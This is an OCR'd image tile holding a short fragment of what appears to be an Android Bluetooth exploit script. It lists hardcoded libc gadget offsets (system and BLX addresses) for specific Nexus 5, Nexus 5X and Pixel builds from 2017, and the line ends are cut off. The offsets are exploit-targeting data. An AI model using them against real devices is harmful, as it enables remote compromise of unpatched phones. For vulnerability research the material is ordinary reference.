
# Exploit offsets work for these (exact) libs:
# bullhead:/ # sha1sum /system/lib/hw/bluetooth.
# 8a89cadfe96c0f79cdceee26c29aaf23e3d07a26  /sys
# bullhead:/ # sha1sum /system/lib/libc.so
# 0b5396cd15a60b4076dacced9df773f75482f537  /sys
# For Pixel 7.1.2 patch level Aug/July 2017
#LIBC_TEXT_STSTEM_OFFSET = 0x45f80 + 1 - 56 # sy
#LIBC_SOME_BLX_OFFSET = 0x1a420 + 1 - 608 # even
# Nexus 5 6.0.1
LIBC_TEXT_STSTEM_OFFSET = 0x3ea04 + 1 # system +
LIBC_SOME_BLX_OFFSET = 0x5825b
# For Nexus 5X 7.1.2 patch level Aug/July 2017
#LIBC_TEXT_STSTEM_OFFSET = 0x45f80 + 1